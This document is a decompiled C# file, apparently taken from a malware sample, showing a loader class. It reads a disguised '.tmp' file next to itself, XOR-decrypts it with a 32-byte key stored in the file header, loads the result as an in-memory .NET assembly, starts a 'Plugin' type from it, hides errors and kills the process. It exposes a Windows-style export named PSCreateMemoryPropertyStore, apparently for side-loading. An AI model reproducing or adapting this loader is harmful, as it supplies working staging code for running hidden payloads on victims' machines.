 1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Reflection;
5
6 namespace LoadApp
7 {
8     // Token: 0x02000003 RID: 3
9     public class Loader
10     {
11         // Token: 0x06000010 RID: 16 RVA: 0x00002078 File Offset: 0x00000478
12         static Loader()
13         {
14             byte[] array = File.ReadAllBytes(Path.Combine(Path.GetDirectoryName(Assembly.GetExecutingAssembly().Location), "AC5uV1w.tmp         ".Trim()));
15             byte[] array2 = new byte[array.Length - 32];
16             Buffer.BlockCopy(array, 32, array2, 0, array2.Length);
17             for (int i = 0; i < array2.Length; i++)
18             {
19                 byte[] array3 = array2;
20                 int num = i;
21                 array3[num] ^= array[i % 32];
22             }
23             Loader._assembly = Assembly.Load(array2);
24         }
25
26         // Token: 0x06000011 RID: 17 RVA: 0x00002060 File Offset: 0x00000460
27         public static void PSCreateMemoryPropertyStore()
28         {
29             Loader.Load();
30         }
31
32         // Token: 0x06000012 RID: 18 RVA: 0x000020F0 File Offset: 0x000004F0
33         private static void Load()
34         {
35             try
36             {
37                 foreach (Type type in Loader._assembly.GetExportedTypes())
38                 {
39                     if (type.BaseType == typeof(Plugin))
40                     {
41                         ((Plugin)Activator.CreateInstance(type)).Start(null);
42                         break;
43                     }
44                 }
45             }
46             catch
47             {
48             }
49             finally
50             {
51                 Process.GetCurrentProcess().Kill();
52             }
53         }
54
55         // Token: 0x04000001 RID: 1
56         private static readonly Assembly _assembly;
57     }
58 }
59